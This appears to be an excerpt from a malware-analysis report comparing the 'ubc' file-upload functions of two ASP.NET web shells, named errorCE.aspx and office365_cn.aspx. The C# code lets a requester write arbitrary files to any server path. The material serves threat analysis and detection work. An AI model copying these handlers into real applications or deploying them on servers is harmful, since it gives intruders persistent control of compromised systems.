 ubc function from 'errorCE.aspx' web shell
protected void ubc(object sender, EventArgs e)
{
String savePath = Request.Form["pt"];
if (Fu1.HasFile)
{
String fileName = Fu1.FileName;
Fu1.SaveAs(savePath + "\\" + fileName);
usl.Text = "saved as " + fileName;
pathfile.Text = "<br /> path is: " + savePath;
}
else
{
usl.Text = "not to upload.";
pathfile.Text = "<br /> path is: " + savePath;
}
}
ubc function from 'office365_cn.aspx' web shell
protected void ubc(object sender, EventArgs e)
{
string fp = pt.Text;
if (!string.IsNullOrEmpty(fp))
{
if (!Path.IsPathRooted(fp))
{
fp = Server.MapPath(fp);
}
if (!Directory.Exists(fp))
{
Directory.CreateDirectory(fp);
}
if (Fu1.HasFile)
{
string fileName = Fu1.FileName;
string fip = Path.Combine(fp, fileName);
Fu1.SaveAs(fip);
usl.Text = "sf: " + fileName;
pf.Text = "<br /> sv: " + fp;
}
else
{
usl.Text = "no fs";
pf.Text = "<br /> p: " + fp;
}
}
else
{
usl.Text = "no fp.";
pf.Text = "<br /> no p.";
}
}